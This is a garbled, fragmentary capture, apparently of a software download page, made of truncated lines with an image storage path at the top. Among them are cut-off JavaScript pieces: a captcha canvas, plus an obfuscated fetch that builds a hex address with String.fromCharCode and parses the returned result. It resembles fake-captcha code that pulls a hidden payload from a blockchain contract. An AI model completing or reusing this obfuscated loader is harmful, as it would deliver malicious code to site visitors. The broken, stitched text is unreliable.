
Updated:
2026-05-26
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1 GHz processor needed